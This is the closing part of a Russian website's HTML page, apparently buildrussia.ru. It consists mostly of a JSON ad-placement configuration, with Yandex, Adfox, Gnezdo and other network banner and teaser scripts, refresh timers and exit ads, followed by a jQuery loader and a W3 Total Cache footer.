'yandex_rtb_R-A-block_1'\n\t},()=>{\n\t\t\t(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'yandex_rtb_R-A-block_1'});});})(window,document,'gnezdoAsyncCallbacks');\t\t\t\t\t \n\t\t\t\t\t\t\t\t })\n})\n<\/script>","snd":"<div id='containerId167533' style='margin:5px 0; min-height:200px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54015","html":[{"fst":"<div id='yandex_rtb_R-A-block_2'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-6',\n\t\t'renderTo': 'yandex_rtb_R-A-block_2'\n\t},()=>{\n\t\t(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'yandex_rtb_R-A-block_2'});});})(window, document, 'gnezdoAsyncCallbacks');\n\t})\n})\n<\/script>","snd":"<div id='containerId182589' style='margin:5px 0; min-height:200px;'><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"54020","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54021","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"54025","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"54026","html":[{"fst":"<div class='item'>\n<div class='sgNZzq322979'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class='adtitle'>Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"54027","html":[{"fst":"<div class='item'>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"54028","html":[{"fst":"<div class='item'>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"54023","html":[{"fst":"<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class='flatPM_sidebar' data-top='50' style='width:300px;'>\n<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"54019","html":[{"fst":"<div class='flatPM_sidebar' data-top='76'>\n<div id='yandex_rtb_sidebar-1'><\/div>\n<script>\n  \/\/ Создайте функцию для обновления рекламного блока\n  function updateAdBlock() {\n    Ya.Context.AdvManager.render({\n      'blockId': 'R-A-2392467-4',\n      'renderTo': 'yandex_rtb_sidebar-1'\n    });\n  }\n\n  \/\/ Создайте Intersection Observer\n  const observer = new IntersectionObserver((entries) => {\n    entries.forEach((entry) => {\n      if (entry.isIntersecting) {\n        \/\/ Если блок видим, вызываем функцию обновления\n        updateAdBlock();\n      }\n    });\n  });\n\n  \/\/ Укажите целевой элемент для наблюдения (ваш рекламный блок)\n  const targetElement = document.getElementById('yandex_rtb_sidebar-1');\n\n  if (targetElement) {\n    \/\/ Начните наблюдение за элементом\n    observer.observe(targetElement);\n\n    \/\/ Установите интервал обновления каждые 40 секунд\n    setInterval(() => {\n      updateAdBlock();\n    }, 40000);\n  }\n<\/script>\n<\/div>","snd":"<div style='width:300px;'>\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"54017","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id='adfox_left_desktop' style='max-width:240px; max-height: min(600px, 90vh);'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload('adfox_left_desktop', {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style='max-width:180px; max-height: min(600px, 90vh);'>\n\n<div class='DHrtTn326581'><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"54018","html":[{"fst":"<div style='max-width: 350px; max-height: 400px;'><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"54030","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id='adfox_media_top'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"54031","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id='adfox_media_middle'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"54032","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id='adfox_media_bottom'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"54035","html":[{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-3',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'touch',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-2',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'touch'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-7',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'desktop',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-8',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'desktop'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang.","iframe-toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/684 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: buildrussia.ru @ 2023-11-25 23:49:57 by W3 Total Cache
-->